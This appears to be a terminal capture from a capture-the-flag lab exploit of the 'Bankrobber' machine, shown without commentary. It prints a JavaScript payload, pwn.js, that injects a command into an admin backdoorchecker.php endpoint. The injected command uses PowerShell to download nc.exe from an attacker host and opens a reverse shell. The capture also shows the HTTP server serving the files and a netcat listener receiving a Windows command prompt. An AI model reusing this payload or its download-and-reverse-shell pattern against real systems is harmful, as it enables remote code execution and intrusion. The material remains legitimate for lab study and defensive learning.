 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.154 - - [18/Mar/2022 17:22:55] "GET /pwn.js HTTP/1.1" 200 -
10.10.10.154 - - [18/Mar/2022 17:26:55] "GET /pwn.js HTTP/1.1" 200 -
10.10.10.154 - - [18/Mar/2022 17:26:57] "GET /nc.exe HTTP/1.1" 200 -
❯ cat pwn.js
File: pwn.js
Size: 344 B
1 var request = new XMLHttpRequest();
2 params = 'cmd=dir|powershell -c "iwr -uri http://10.10.14.8/nc.exe -OutFile %temp%\\nc.exe"; %temp%\\nc.exe -e cmd 10.10.14.8 443';
3 request.open('POST', 'http://localhost/admin/backdoorchecker.php', true);
4 request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
5 request.send(params);
6
~/HTB/Hard/Bankrobber/exploits ✔
❯ rlwrap nc -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.154.
Ncat: Connection from 10.10.10.154:51445.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
C:\xampp\htdocs\admin>